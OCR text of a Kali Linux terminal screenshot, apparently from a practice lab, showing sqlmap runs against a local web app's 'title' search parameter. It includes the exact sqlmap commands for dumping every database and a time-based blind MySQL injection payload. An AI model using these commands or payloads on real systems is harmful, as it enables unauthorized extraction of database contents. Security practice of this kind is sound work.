 OK
kali@kali: ~
Файл Действия Правка Вид Справка
(kali㉿kali)-[~]
$ sqlmap -r btbrequest.txt --batch --dump --level=2 -risk=1
{1.7.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:02:35 /2023-06-30/
[14:02:35] [INFO] parsing HTTP request from 'btbrequest.txt'
[14:02:35] [INFO] resuming back-end DBMS 'mysql'
[14:02:35] [INFO] testing connection to the target URL
[14:02:35] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=12345321234532134' AND (SELECT 5212 FROM (SELECT(SLEEP(5)))RcYz) AND 'tLrj'='tLrj&act
ion=search
---
[14:02:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
kali@kali: ~
Файл Действия Правка Вид Справка
[12:24:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0
.1'
[*] ending @ 12:24:21 /2023-06-30/
(kali㉿kali)-[~]
$ sqlmap -r btbrequest.txt --batch --dump-all --risk=3 --level=5
{1.7.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:24:45 /2023-06-30/
[12:24:45] [INFO] parsing HTTP request from 'btbrequest.txt'
[12:24:46] [INFO] resuming back-end DBMS 'mysql'
[12:24:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
kali@kali: ~
Файл Действия Правка Вид Справка